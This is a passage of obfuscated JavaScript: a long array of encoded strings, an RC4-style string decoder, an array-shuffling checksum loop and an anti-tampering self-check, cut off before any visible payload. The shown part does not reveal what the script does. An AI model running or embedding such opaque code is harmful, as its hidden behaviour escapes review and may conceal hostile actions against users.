VSkjW5q','uSohW75UmW','WQFcPmkzlCkF','fhTWhmop','uSo5f0yP','WRvmDSkGWPS','WOr/bhVcKG','WRXgoK7cGq','xmkFWPT9W6q','WOX6f2ZcNq','qCkJWOfWW4a','W4hcItFdQCo2','rmoXbSk/ba','WQFcILFcPgG','W4L8WORcVN4','nJFcMgxdMa','WQGapshdJq','tmobW63dNGG','WRhcG8o9ACoP','BColW6LSjW','lWOIW5uz','WP0QW4m9pG','AmkuWPT0W7O','WPbhWOldOCoc','WR/cKCo+qSoq','BmotW5D/lG','W4qlWQldJmkN','fmoCoSkjha','WQRcRSkniNG','W5WgWOZdKCky','f1VdPCkKFq','CYaJW6Tb','W7KMEqxcJG','qmoYb8kSjG','WOjmFmk1WRq','fve9n8oq','W7fll8kaWRG','WROcxZtdLW','BZGUW59T','WPCDWOnmhG','jCk+W6pdHCok','WRJdGadcO3K','W6ilxq7dGq','WQuRW58+zW','BmkrcYWt','jfT0pSk3','WOaRWRS/cW','c3JdJ8kRwa','W5zLWOTrW7i','WQKxW4u5gq','zmonW6NdP2a','WPr5f2pcKq','W5VcRZFdQmoR','vfPuW5TE','qquVW59E','DComW6rKiq','WPObrqldVG','CmorW7r8na','W4KVlLpdGq','db3cSuxdPW','WPNcTCkyahm','WRq4DCkkW7e','W64dWOBdLxi','WRJcPSoXW4uW','WPDgW4Xeuq','W4fwwuVcKa','z8odW6pdObO','ECoAlwCj','W5RdQCkvW7jm','WPFcS8kVbwW','WRhcKCoOWQhcQG','WPzgfXxdHW','WPFcKCkVcmkp','W5hdTsLPW4y','WQ1+gLlcLa','WOiIqCkTW4a','WO/cLH3cSHC','W7NcMSoUW55Q','WQuSW7Cppa','WQFcNmkHbmkw','BmowW7RcUIG','hfWikSoF','WR7cRbRdUmo2','W5VdGZH1W6u','l8ofWONdRKi','W4CeWPNdOwq','WQFcJSoVtmoG','WO1hWQFdLSoh','w8ovW4FcPCoI','W4FcTmkqWPBdIG','W5tcImknWRFdLG','wSoDW6ndW7y','WO55tCklWP0','fb3cR1tdPG','i8oNl8kuja','WP7cGrxcMZy','WPZcTbVcKYe','WRypWOvgdG','WP89W4NcU08','WQpdRulcIvm','WQRcS8kflLK','WQ5ixCkEWO8','WQWZxd3cPW','vmoiW6FdVWG','W4/cI8k5WPtdHG','WOPfcG/dGW','dCouW65rhW','W5tcLmo7W6mq','WPpcJmkUnei','WORdKW/cOgm','W4SmWOldGMy','wZRdUCo7va','W44XxrtdRW','W4LSWP9nW7y','AmoJW4n8ba','kmk2W4tdG8ov','W4D9WOrcW6G','hN7dJSk6sq','nffSW6mz','WQikFbBdJW','WR7cJ8oHx8oU','WQFcI8kHk8k+','WPhcK8kHaeC','aCoblmkahG','mdpcKu7dVG','W6CMDqpcLq','n2nuWR43W4iYgYDHvwS','WQa3DrFdMW','drJcTfpdOW','WORcIhhcINO','WR5aoNtdSq','W48rWPhdOxK','WPLoz8kVWQO','W5bNtglcIW','W4XurwRcHq','BcKSW714','WRVdOMxdHCoE','smo5eu4U','WO5FDCkMWQq','fsX4bmoH','nSo8vCk1iW','WO5EkXFdQW','fmowW6tdMSoi','W4yqW4/cUe8','h8oqWQ/cI0u','WQGWW75rya','WQqqsZddNq','W4BcUJ3dNSoY','crH5n8oP','W4VdRCkCW7rj','WPFcGCkijSkl','WRxcJdpcPtm','W5GmdCkPWOC','bmoUtffV','WQCxW50Vda','xmo6d0SG','W4RcVZxdOSkd','u8oDiSkOpW','DNXcW6D2','hIZcQdRdPW','bwyxpCop','n8k5W5dcO8oS','qWldTSooAW','WPPAeb3dKq','zmotW7nQpq','W4WiWPNdHSkh','nmoiWOhdOfy','W55tWQTVW50','j8k5W7ZdM8od','W5pcVY7dVSoP','W4mrWRBdUCoW','D8ovW61Oiq','WP7dOWxcMuW','WQ94WORdTG','WO9BjLtcOG','fJSbW4uz','W5SvWPBdKMa','sSoUW4G','iZ3cPfxcUa','WPfyCSkiWR0','W6itwdBdLa','hh/dG8k+vG','W4RdUZb3W4y','fX5DamoD','WQqDv8kkW7u','pr4zW6O+','lJajW4io','W51CxK/cLq','W64lxcxdRq','rSkLWPvIW4a','WQxcISo4mmo1','fmogm8kBbW','WObgmbNdTa','W4RcNcxdLSox','WO5mjeVcGYmrWPxdTSodW5TN','dqxcQ17dOW','W6eWW5JcN0S','CqKTW6j5','WRj1BvxcVW','WRGnWQ7dQSoW','WRefFSkoW6q','W7hdK0hdG8oO','WRlcM8oGqSoL','WOBdQmkaaSkm','sCkLBgbJ','W7jOccZcGG','WPumWPL9iW','W5BdVYTGW5W','pxRdNmkSAG','ySoaW7D7mq','W5JcRsxdUmo9','C8oyW4TKiW','zmosW653nW','W6mXybpcHW','W4zkw1RcPG','D8ohW7vPpG','W4jAWO10W4m','W4NcVJ/dU8oW','hqtcN2RdHG','ocJcONddRa','q8odW63dNdW','WR7cKmo/vCoN','WR56WR9eW58','W6OyW4dcNL0','W4ldRmknW6zc','WQLdrxNcGa','bbVcRhhdHG','W4racr7cKa','mmoFpmkjjG','WPlcJmk5avy','pMyHamo2','W78GW4RcHLG','t39pW5LT','fGDJfCoR','B8onW7zPnW','W7aGtdJdVW','WORdHX7cU2C','cGj8eSo/','uSoBgK8J','hH7cPvhdQq','WO50WRFdU8o3','aatcPNldGG','WPlcHCo/nSor','WOdcLbpcUcW','ESkjyxfg','WRxdRrFdJmkL','qCovW43dHqe','WRdcNCo3vmo9','WP/cGmkaWQlcIq','WPdcOCknWPVcOq','W7i6zXBcGG','W50HybVcUa','W5pcSCokW7uk','W4ZdUdnTW5m','WPBcHhdcS34','W7hdUdjYW4a','lby8W6Gn','W7JcGCoPW70J','WO3cHqVcRIS','CCoNf1Gf','W57cICkVWRldLG','WRXmymkhWRa','W4hcJSkZWQxdIa','WQVcTSkcW4lcUG','W63dUY1JW5O','W6y7W5dcKvK','WRaXW40Tza','WPreCCk6WRy','WQFcHmo2u8oV','xSo6eSk9lq','B8ooW7ZcUmoQ','WRy/W5eGBG','WPLUehNcLa','WP7cOmoyASoN','W7rVlWFcHa','W4BcRdBdU8o0','s8kqrvL9','gvBdP8kgDq','W5JcVstdRCoY','WQJdRSkXjfy','qmoYW7VcUmom','WQKnW54Kca','WO9WiNJcSG','WRjEdgpcSG','WQ3cGCkfW5Wm','u35uW5LG','xmo5BSkSfG','W6BcKSkPWR/cSa','kNS7nmoC','iCkAW5ddI8o+','a0Sci8oa','W5FcKCoOW6Ou','cqlcTvtdUW','y8kxW6nGW7q','W7vguM/cLW','WRr1WR5loq','x8o9e1iI','WRNdGXNcON4','B8kzueDi','WPJcImkjWQ7cLa','wCk+WP1YW7K','W6LldSkRWPK','dCk5W7/cO8oI','W6HCELddQq','WOpcLCkKWR/cRa','WOiyWOfaha','W5G0wYFdHa','W6mgWOSMFG','bSoYWO7dHeG','WRCJzSkBW6a','W53cOJFdOCoZ','WPhcIqRcMrm','W6Hjw0y','W5n6WP1pW4e','gXVcQvpdUq','W4ZdVCkpW6Hg','WOjNWP7dNmoA','WOToDJ7cIG','w8oIbfuW','W5zQkmk3WOG','W5dcOSo/W5Ka','W5NcI8kzW5Lp','W58RvaNcJG','heuApmoi','xGNdMSoWFG','iWnaj8oG','btX2jmo+','WPJcKfBcLWy','duZdMCkLnq','WRyjW4mUba','WRtcNSo1uCoY','WRGqsJ3dRq','W5NcHYldP8ow','WPFcKSkpj8kt','WPWEWPzlea','WQyPrZ7dMq','WOP8qmkBWOW','W7eMW5JcNfG','EmkltKf4','WOv5WOhdPSoZ','WQZcIcVdHau','WRK8CCkqW60','WPRcM8kSWRVcIa','W5KTztdcHG','W7RcLmktWPVdPG','brNcH3ZdOq','c0qUcSo9','WR7cGSksfSkx','W5RcSIVdRCoT','W4ldRZvRW4C','tgTzW5zg','W6OlyqVdHq','awddISk6wa','W43dQmkFW6Di','eCkotMfb','AttcLCozsW','W6lcS8kXWP3dPG','DNzeW6f+','gb3cQe7dNq','duqknCoo','ECoWW7jmlW','hwa8f8ox','WOxdGHRdRmoE','WRtcI8o2tmoR','uCoMkgK/','WRRcV8kjomkp','W6uRBbdcLq','ge3dHCkmvq','rJhdT8oWrq','WQiwqCkwW4y','nh5lW61g','wWiJW45i','dXxcU3pdKq','fqRcV2NdLG','WQVcHxC','rCoaW7jxoG','W4nwhGZdQW','W7VcO8oLW5yV','W7uTW5BcK0O','W6OOFWdcHG','W5xcRsddOmo/','WQHAECk3WOG','WPRcN8kPWQRcSa','bbNcPNZdIq','Fmo7W7FdSt8','xr7cLCoVxq','W5lcOSozW5KN','rSkIWPXYW6q','vCk2WO58W6C','hXnWdCo7','W5myqWZdRa','WR5KzmkcW5i','zmoxW7xdLHu','WPCCWPjodG','WQRcMSoQvmoX','WOZcJSkqjmkc','W61Vda7cHG','WPXeWQldSCoJ','imoGpCkOaa','WRjtWQ3dHSoV','WQ0OW5K5zq','WQNcIHRcUdq','W643rJddRq','WPJcU8kcvCoR','vmoza8ohbW','W63cJK3cH24','WPTlySkOWRq','w8oSW5JcQ8ok','uhnxW79G','WQRcKSosqCoU','WQiYWPRdUW0','W4RdTY9ZW4y','W7GIts/dUa','W6lcGt/dVCo5','W44Lr8kzW6u','tSoyngfj','qmoKW6dcOSot','W5BdHYxcGNK','WO/cLhNcIhy','W6GWwIJdPq','lSkXW7JdImoA','W5KLrXVcGW','WPtdHdpdL8oE','W5qnWPFdMxe','W5tdT8kiW7jo','CCovW4BdJGK','W74ZW5tcPL0','W7/cJIxcGSo9','W44EWOFdGMy','W73dL8kXW5jc','lrmoW7H+','W5eAsmkYW63cNNS','WR7dIrVcQ3m','W5v6WORdImoL','WQZcICkrWQpcMa','W5eLFIBcQq','W7fMgHhcGW','W4ZdUhddN8kD','W4qWWPtdImkh','WOuAW5CZva','WOznfbZdKW','WRzKahxcMa','W78NDXVcHa','W5NcN8k6WQxdJq','wCo+fhO3','W7eVqJJdSW','W5/cL8o+W7mE','nSoiWQfNW7S','jdjHcmou','W6iMCWhcIW','wdhdTmo7qq','W7SdubZdVa','bLalkSoC','WPJcPLpcLeK','hH7cV3FdIG','WQvQoH7dOa','WQ3cI8kWkSky','W4lcImkVWRVdIW','ySormmkffa','WQpdIr7cT3O','WPbAWQ3dLSot','xgrtW6Hf','fmowW5BdOSoI','iX0xW646','W75VgXNcHa','W4iuCYpcUq','W6XYbq/cQG','ib5gemou','WRy6vIVdRG','WORcLCkFWRRcRq','WR0nqYhdUG','WRCTW5WLCq','WP5fWRxdL8om','x8oHgCkIoq','WPhdMthdOSkZ','WRy4BSkrW60','W4FdVcTMW5O','W4VdQcrHW4O','W7JdQSkqW7ft','WQSiWP5saW','qJldVmoXwa','WRFcGxZcNW0','sCo/he00','EZ/dSCoTrW','c0CklSoC','W6rfcmkeWPS','qdVdUCoPwG','W4pcMmknWRxdLW','dgBdUCkDqW','W5lcKmoMW6mr','ymojW4JcMSoh','ESo3WOZdJIG','WO48WPvobG','W5SiWOFdIx4','vunuW5rX','WO5yrCk5WRq','datcPwZdHq','iSk/W7RdQ8oJ','wHiYW55d','lmobnmkmoG','A3PfW5rU','WQGtW4iBfW','dH00W6G7','W7NcMSofW5qi','bmozWO3dKve','WPqyFbZdNa','uMfnW79L','wSkHWOzHW6S','lSotWOZdHrG','h2ZdGmk+AG','oqmuW6qV','W59GWPrhW78','W6BdLaPIW6u','BSkvtfPP','W6GGW5pcK1e','ESonW4BcRCot','semTW61y','WQO2DZ/dMq','WQ3cNmo4t8oP','W53cKatdPmo0','u8oLc0GG','WRqSymkpW78','yCoNgeSf','ieCInCkI','WQGwW4iHda','WPtcLNxcGg8','f3GvlCoB','W6DYcatcKG','WPL5cI7dMW','WOjpeHBdIW','WO5BzmkHWQW','cXaFW7aW','W6ZdNHTMW70','W57dTmkAWO3cUa','W6T2ENZcSW','a8kxW7JdMSkH','rrK3W4vw','E1bnW5PZ','WQBcGCkgWQpcMW','W7RdTmo2vCoJW746j8oXWOxcVJm','ltySW5Xd','W5jfWRvJW70','WQSpW5CTaq','CSoiW5hcUHK','rSkZWP9fW7K','bGnQbmoH','WOOzl2pcUq','WPnFWQhdH8od','WQxdVbldJCk8','W44kWOxdM3C','WPW4WQ7dPSoN','WRHAs8kTW78','W4fctfdcGG','W4VdV8k8W5Pw','ASkJWQL0W78','pr9ZcmoU','WRi4ySksW7W','ibzgp8kd','WO3cHrVcUty','WR/cJmkBoCkA','lXOEW7CQ','WQRdHrJcUgW','WOVcR8kWku0','W5TRnmk2WPe','fGzOfSo0','W7NdJmkxW4u6','ASoKW7RcUCoM','WPdcONxcUNC','WP3cICkpWR/cLW','W416z13cTa','W6v2zM/cTG','W5pdHGZdPCo6','WPtcKrVcPtu','W5qrWRSgjW','W4TTn8kWWO8','WOVcKMtcI3q','WOlcI8kXeeO','BZGSW6HQ','pxTXm8og','WRFcKtZcSc0','W6XobwtdUa','W50dEJtcQW','WO3cQmkiWQVcMW','W4DXWO9dW6G','W4aZW43cGf4','WOHMchZcHW','W5JcJ8osW5qk','WQFcJCoTtSoN','WQ7dRwRcJgS','tmoqW6VdHqW','WOJcKSkybKS','v8o9hYW2','W4ZdOJ9JW5K','qSooW67dMbS','WRFcRColt8oH','t8onW49FeW','gX7cQGxcRq','WRFdIaxcNNi','W55VWRJdRSka','h2xdJCkywq','W5vWzcJcHW','W5T7imkKWOS','gHbHemo6','W4fqwv7cKa','DmknvLz7','dXFcR17dQG','oY9ifmoI','W5DIdHRcIG','WQCTEcVdNG','gCkEW5tdHmon','x8oqW4ddLX4','iXzDAmoy','W4yMW4tcGLO','fJCmW4uo','W4VdQCk3W5fM','o8ooWPVdSue','WO5cW4hdP8oq','WQ0jW5C5bG','rbiSW41l','t3fbW5H6','WR5RWRbOW5i','W5FcRmoVW70i','WQDrc2hdHG','fSollSk1pa','W6PQWOpdVg4','W707BMpcQGNcU8osW67cVCk+lG','pSoqWOhdQKS','WP0CWQzbgq','W4qkWPpdK8kr','WOBdPrtdJSkK','W5lcQIldO8o+','W7BdSq1OW48','WPJcNmk3dSku','bmokk8kqgq','WOX5w8kSWO4','tWxdS8o0xq','ASkVWRTrW6q','W4PgtKNcGG','zZZdMSo1rW','W4muvqpcTa','WPhcOCoBFCow','W7GhW6xcGgC','WP9hfHddMq','W40eWPRdOxG','WP3cG8kll8ku','WQ/dPbZdHCk2','nSkPW5JdVSoB','W5iEbGNdQW','CmkYtmoUA8kVxSkPW6hcOmoACa','lHdcUwBdOG','WQ3cHCoqD8ov','WQW0W5uNzq','vCoqW7hcOSot','WO3cGmkqi8kz','W4NdRdzoW5K','hX94h8oG','W6qJW4xcN0m','hMFdHCk9xG','W4DIWPLtW7q','WOqSs8kXW7e','W4tcJ8kiWQ7dMq','WRa8W5GUAq','WRS1W5u+CG','W7rVcbJcGq','W5nPn8kSWO0','W45ww0JcLq','mttdS8o3pa','bGpcUhJdOq','qIldUmoowa','WQhcHmk/aKq','qSojW7hdGX8','w8oFzLe1','m8okWO/dQfq','WRKmFZZdLW','xSonW7RdHWq','x8o2c8kWmW','W659Ch7cVW','W7GuoZ7dVa','WPu8t8kfWO8','tSkuW6ddPmoT','W5PTWPzuW7q','W6aTW5lcM04','lCoRhmk1pa','W7DVuCk7WQ4','jCkRW5ZdGSo/','eYvGlSoe','udpdQmoVEq','WOy1Cmk1W7G','hG/cUvddUW','nH4FW5uR','W7OyW5FcMKK','gmocW5Ctiq','q8o2gSk8iG','WOhcIdFcRbq','WRJcICoZsSo+','W5hcKSoSW6el','cwpdRCkfta','sr8KW7Ta','W6yoW4pcKvK','W4CbWPVdNhS','umkUzNTe','WPT6dNFcOq','mv7dO8oXFG','WQ7dUa/cRLq','W47dTmktW6Hh','d8o0o8kxaa','WPj5gMpcHq','WQtdPGVdI8kG','WOtcGCkGkfy','W7nOectcGG','WQ8NqCkTW74','W4ihWPfdW5W','WRxdTmkqWQJdJa','WRvJESodWPm','n8ocWONdSea','WRqFWPTEpW','W5BcGtrQW4i','fCodoSkrbq','WPrtWQxdM8om','W5NdRCkzW7nj','ht3cRwRdHW','WODocrJdGa','aCovkCkBaG','W7G+W73dG34','W5tdVevVWQC','W7ldOWXIW70','ymkIWOZdJdK','W6f9eGxcKa','W4ynWOpdMg8','W4HodSkmWPi','fW9GaSo+','W7CZBaRcMq','bmoUBKzd','W6uYw3ZcKW','E8kpfmohgq','lmorWOhdR0W','W6aXEGpcLq','WQqBvIJdNW','W4LMWOvuW7K','nM8UkCov','lmofWPZdQfi','W5KQW4/dRfi','WQZcUmkKmhC','WOLmFCk+WRC','WRrdzSkOWPG','WO/dQdNcIa','WQhdMH3dMmkX','WRaAACk7W5S','vSoggmk4mW','ggldJSk7vW','WP7cG8kXfCkA','cGtcRfJdUW','mmouWOFdPeu','tSoHh1OS','WPzBWP7dHSoc','F8oVoueP','WOnzWRJdPZbmyCouW5lcPCkgW5e','WQNcU8kZWOlcNW','cv0TmCod','W4hdKmk1W606','WRq+A8kEW6i','WQWWW7CKva','rSkHzMjp','fmopnCkvhW','lwGCb8oY','qSoVW7ZcUSon','rmo/dCkVoq','W50pWPZdK8kB','pMW9emoy','mCokvSkxjW','eH3cPxJdGa','WPXCbG3dHG','vxvaW4fM','lCk/W6FdLmok','WPLAFCkHWQS','fXD+cmoJ','WPXbWRxdN8op','daVcL1NdQG','W5RcISkKWQNdGG','pHnWl8oM','vwbYW4PK','WRJdPSo4xSoh','ACkurfzY','W4xcPItdQmo2','W43cJmk0WR3dHa','ahO8mSoS','W5CUFaFcMG','dMRdUSkVsG','W6ldICkXW5ft','umo4fKSX','WQasW6qVha','b3Gmi8oD','sWCGWQrQ','WO7cQMFcGvW','W60IxZBdPq','WRldLr3cNhW','W7WPyGlcLa','WQLwrwRcSW','nttcI3BdNW','iXHZh8oL','WQCixd7dRW','WOlcKGxcRs4','WP9vWQddN8oc','WQ7cKCo4xSo1','WO/dVCoTnSkz','W4/cGSo8W7Wq','orqEW7CZ','WRnbj8knWRa','WOmBcSkxW6e','WOpdSIFcOSkJ','WP80W7qRBG','WPGqWPvLEq','iCotWORdOL4','jcddMmovvq','WRGiW5q8dq','W7aXW5FcMKm','W68gWP7dJSkn','ea7cVNVdJG','WRqmqCkSW7y','pb7cK1/cLW','WRqMz8kjW7u','ibqdW6W3','lGZcS0tdQG','aG/cQxpdIG','qZBdSmoOua','gJDWi8oN','WQGyW5Kysq','W7STEspcKa','zmoZbCkqeW','vConfu4E','hMddUSkHxG','WRypW6Olsq','W7ijyWpcQW','WR/dOhddRmkO','W71FWRBcVmo6','g0ddHmkhnq','cavWaCo6','pW3cUu3dMW','aHD5d8oK','WRlcSCkxtmo3','WOvmWRVdH8ot','WRJcQCofW6im','WOBdT8kWWOFdOG','WOfNgwhcIG','tb4qW59x','W7eQyH7cKa','WROdW5aOpW','uCoLW63cSmoh','WPRcHmkyh0K','rH0NW55A','W5LWiSk6WP4','WQ/cGgBcHMW','W57cUb7dQ8oT','ceavmmon','hKifnSob','WOFcK8kglCkD','W67dQtbSWRi','W5tcI8kqWPBdOq','hqzzaCoP','mHqFW6SV','WR4rW5WGbG','qCoWd1CT','W6CpCJ/dUW','W5tdRmklW7zl','WOxcLvdcM0W','qdVdOCoZvG','W5RdVmksW6Hp','WRpcNSoiASoN','W7WKyalcMa','hCk4W6ldIu8','E8kmvffL','W47dTSkpW71m','W4mmWRtdP8kg','W7GRW4tcPxW','W6u1zrNcJq','W4VdVY9LW5a','jmokWQVdO04','WRO/W4KTEa','tGjpW6zA','t8oMefeY','WO1gaNpcMG','W7WHEXtcHq','WQSzqs7dMW','W5xdTXjoW4e','WQ0iW6GVea','WOWqDIJdRG','W6XOkSkXWP8','WQi5DSkqW6e','W6CaWRFdJ8kK','W5m9wbldMW','W6hcVJVdU8ou','s8oUW7dcU8ol','WQldGwFcGxC','W4NcUYddOmo1','avVdSSoeFq','WR3dUqZdHmk4','W6LJcbdcGq','WPVcRX7cVHq','W7vNuKpcVG','W5jUWOTxW7q','WRWpW5Oyba','W5JcOX7dUCoV','fNNdISkLvW','kMZdUCk4BW','W4XRkmkSWPe','W79hoCkqWPW','kYtcUf3cGG','rSoLfSkNiq','B8oVW7fOtq','WR3dGatcQMe','ECoqW6XRaW','WR9lrCkFWQK','WPNdRulcGfi','yg0aDmkFvXKSW6CRmmoc','x8oKc3m9','W4VdSbfbWQq','obOzW6a3','W5BdJJz0W5K','WOKVWQ/cJxW','osJcI3/dTW','W4tdTmkoWQxdTG','prL3f8oa','W69VWP3dPmk+','rmoTf8k9aq','WQ0SW489CG','q8k8WQHgW70','WP5yerhdOW','ECkmrvHp','ealcN13dIq','WRdcISo0vmoJ','W5W5yXBcQq','WRpcNmoJFCoS','smkKWPH5W7O','s8kOWRHCWOO','W6qKwbdcLa','WPZcQr7cVcm','W5K4vGtcPq','g2RdJCkRuW','WO7cLCkbWQ7cKq','WPXmlHZdKa','W5fXWPLUW54','WPS9W4FcSSk9','EatdUCodpW','W6ldIdrtW68','ymoYW6NcRWG','WOumW7Kpxa','ESktrvPM','WOfheGJdHa','W51hqe3cIG','W57dSmkmW7bn','iWRcHqxdMq','W6G7W4dcNua','W4CaWOy','WQVcMmoTtSo2','E8o/E8ohiq','B8oUW4b3oW','WQ7cICksWO3cUW','W6X3bHBcLW','W4JcQtBdI8o0','WQOLmZxdNG','WPFcJYdcPta','f3BdMSkMqq','dCowW4hdV8k0','WPKiWPzgjG','WQXLBw/cPq','WRRcRCk8WQJdTW','CSomW61Lpa','ACohnmkKgG','WPFcISkvjmkb','WPbMn3ZcQq','W79TcrhcIq','WRFcI8kqAK8','W4VcLCk6WRldKG','mb/dK13dPG','WRCkwtddHG','W7eZrt/dUG','WQLhWQxdKCod','WPLheaZdGq','W4hcVSkQWQRdLW','axRdNCk/qG','W4mlWPJdVq0','W5/cRcNdO8o8','WP7dIr3cUNS','WPBcKCkLcLy','lshcHdRdGa','W7ldQSkDW51K','WRSaxc3dMa','sWu3W5jn','WO/dHGVcI1q','rCoXW7ZcRCox','WR8eW5qHga','dSohfmkZma','W4TvwuRcGG','r8omW6JdKXS','wCoKleSY','jr7cTfldGq','WPlcKSkoWR/cLq','W4rGWOznW6C','WRfGWO9qgq','vKnoW592','WPdcJMJcLKW','W48jWOBdMMi','W6u1zb3cLG','vmoJW6JcV8ow','WPxcKGtcOJu','tSozlNCu','WQOowtZdKG','WQFcNmkOW5FcQa','f2SQj8ob','WOCQvINdSG','WPFcICkHaLm','WR4XW5KOwa','obnpW4bJ','nmkIW7NdGSoe','WQdcR8knWQxdQa','WOv+aN7cKq','W5tdS8klWPfI','lCk6W6FdL8oB','W7jeF1FdVa','jaJcN0RdHq','WRlcICkNawe','WRJcI8o6tCoZ','WP4KFIpcTq','WOtcKSkVhvO','WR/dOXxdL8kH','WOZcNSksWQdcKq','vJ8nW6n+','eGhcP0BdQG','WPj/dwlcLq','ovJdV8krAG','WQW6DINdRG','EmkvsL9P','WPS8W5fhhq','omoYW6ldHMm','qmoEW4hdPZK','f0elkmov','WRWlW7WDgq','wCo+kxSP','WQVcGqVcNXu','WO0WCGNdNW','WRmnWQr7iG','BCkwsezL','W5T8WOTwW78','xcldVCoGqa','WPVcG8kFWRRcIW','v8o6eSkRoa','WPXIWONdLSoN','WQFdObJdHSkY','W4eOWRxdPSkN','W4eiW5Ogaa','jmktWO7cO8ow','WPHxECk1WRq','geWyj8oG','jbtcPCkfCG','WROsuJ3dKW','n8oVWOJdQeO','eH/cMu7dLG','W7XaWOTYW6K','cYtcUfZdVa','W4P2mmk6WPG','WRlcHmkcnSoq','WOLzcbpdLa','WRy1W5C6Aa','WRZcKCkffCkz','kCkHWPVdMSoS','WQyJBCkxW70','WPLBoqVdKa','WONcImkaWOFcNa','W5ZcRY3dVCoO','e8oXWRJdNcS','WRVdVaVdNCkK','xCk1WQmzW4u','WQhcU8kcWONcIa','W6jiWRjLW58','eH/cH03dSa','WQr0EbJcVa','W4ZcJCoNW7Kh','WRraumkcWPi','W6elxtJdVa','W4SvWR/dVHG','cCoQfSklaG','WQ8HBmkAW7m','WQu7BSkhW6W','WOP6fgtcHa','W4tdQJLSW5K','W7vJcr7cJa','W6DTbrdcHW','W6mwWOtdOLe','l8kYW7JdGmox','mqxcMfJdLG','W5DHtw/cKa','tHmhW6vy','WPuxWOnAgq','WRTVrSk7WPu','W5RdPmkDW7Pt','W5mTWRtdKCkL','WORdLHRcV2W','W57cJ8kvWRRdIG','W6pdOCosWRFdHa','FZLZl8op','tdu3W6vC','omkTW4tdL8ok','fbDQbmo3','dCoTW6Pufa','W4HtlmkHWPW','de8Cx8oB','WPLbafpcMq','s8oWcLyO','cXNcR2BdQW','W5adWPJdISkk','WQZcICkaWQlcTG','WRWusJFdMW','W5xdKmkkW7vg','aKZdPmkeia','W7FcRCoUW6GP','W6dcK8kGmCkF','sd3dVmoJxa','qCo9mMXj','WQhcQSkvW4lcKG','fSkUWO7dImov','W67dSNRdTba','ACk/WQjYW58','smoUW6FcSmoO','W4NdSYr0W4q','W795BuRcPG','WPTlCCkOWQq','W7z8aXVcHG','WQvzv8kRW7W','obJdGhVdQG','tCo4W7hcMCoh','WRFdKaxcP2i','BYhdL8oUqa','WRJdPqBcTeW','WP9AyCkVWQS','wt/dV8oGva','uSoYWOZdKI4','W4TAxu7cIG','gSoQWQ7dRMm','phHRkSoe','WQ4jW4KtAa','WRZdNG7cRKe','WQO6W4OeEa','kqyAW7eo','nXFcJL3dIa','WPJcPCoCDSoq','uJVdUSoOwq','aSkYW4FdPmoD','WOdcIbBcPIO','WRZcNCk8WOpcKW','WPxcGSkZe0W','W77dL8kmW4T4','w8o0W7NcRmoC','dSojlSkohG','w1bMW5Pf','jCopWORdL0q','WPfdESkOWO0','WRFcHqpcQd8','W75kamkqWP4','mZZcTLRdNW','WOlcLgpcJ38','WP7cGmkvjCkP','WQNcHWdcRd4','qmofeSkLna','WOlcGr7cRZC','tYpdSCoTxq','W6NcQZVdU8oS','W4dcISo+W6ao','WOlcHCkJbfK','pmovW7WoWOLtDa7dHNNdOKm','aa3cU2tdLa','WR3dKGZcTwm','WR/cT8kbiSks','bN3dP8kgtG','W6ddTJviWQC','W7j9gH7cLa','cHBcULJdRG','W4atWPJdMCky'];function _0x1545699d(a,b){a=a-0x112;var c=_0x1545699c[a];if(_0x1545699d['BNwoMc']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1545699d['TlABIO']=h,_0x1545699d['SKiqoc']={},_0x1545699d['BNwoMc']=!![];}var e=_0x1545699c[0x0],f=a+e,g=_0x1545699d['SKiqoc'][f];if(g===undefined){if(_0x1545699d['ekSWco']===undefined){var i=function(j){this['TXKixr']=j,this['EDMpen']=[0x1,0x0,0x0],this['jdVMgb']=function(){return'newState';},this['WJIkJK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TLbtoS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZhzGMK']=function(){var j=new RegExp(this['WJIkJK']+this['TLbtoS']),k=j['test'](this['jdVMgb']['toString']())?--this['EDMpen'][0x1]:--this['EDMpen'][0x0];return this['ekoNiz'](k);},i['prototype']['ekoNiz']=function(j){if(!Boolean(~j))return j;return this['zSxwsm'](this['TXKixr']);},i['prototype']['zSxwsm']=function(j){for(var k=0x0,l=this['EDMpen']['length'];k<l;k++){this['EDMpen']['push'](Math['round'](Math['random']())),l=this['EDMpen']['length'];}return j(this['EDMpen'][0x0]);},new i(_0x1545699d)['ZhzGMK'](),_0x1545699d['ekSWco']=!![];}c=_0x1545699d['TlABIO'](c,b),_0x1545699d['SKiqoc'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1545699d;while(!![]){try{var c=-parseInt(Y(0x6a7,'iEJ0'))*parseInt(Y(0x856,'rv7J'))+parseInt(Y(0x1f7,'5e60'))+-parseInt(Y(0x2c3,'VA]t'))+parseInt(Y(0x99b,'1*4r'))+parseInt(Y(0x119,'5e60'))+parseInt(Y(0xb37,'DZVu'))+-parseInt(Y(0x8c2,'tsV0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1545699c,0x3fca1),!function(){var Z=_0x1545699d,c={};c[Z(0x3ab,'PO*y')]=function(z,B){return z<B;},c[Z(0x23c,'rv7J')]=function(z,B){return z!==B;},c[Z(0x1f9,'p2ed')]=function(z,B){return z===B;},c[Z(0x70f,'p2ed')]=function(z,B){return z+B;},c[Z(0xcca,'iEJ0')]=function(z,B){return z*B;},c[Z(0x561,'lnDp')]=function(z,B){return z-B;},c[Z(0x201,'c]mT')]=function(z,B){return z<B;},c[Z(0xb5c,'6lAD')]=function(z,B){return z+B;},c[Z(0x20d,'(koj')]=function(z,B){return 